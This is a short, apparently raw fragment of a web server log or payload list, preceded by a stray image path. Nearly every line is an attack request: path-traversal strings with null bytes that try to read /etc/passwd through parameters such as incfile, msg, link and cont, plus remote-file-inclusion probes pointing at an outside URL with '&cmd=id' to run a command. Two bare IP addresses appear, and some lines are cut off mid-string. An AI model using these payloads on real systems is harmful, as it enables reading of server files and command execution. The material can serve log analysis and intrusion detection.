 /index.php?incfile=../../../../../../../../etc/passwd%00
108.161.132.180
/index.php?msg=../../../../etc/passwd%00
=../../../../etc/passwd%00
/index.php?link=../../../../etc/passwd%00
195.210.46.110
./etc/passwd%00
/index.php?cont=../../../../../../../../etc/passwd%00
y]=http://www.google.com/humans.txt?
D.php?appconf[rootpath]=http://www.google.com/humans.txt?&cmd=id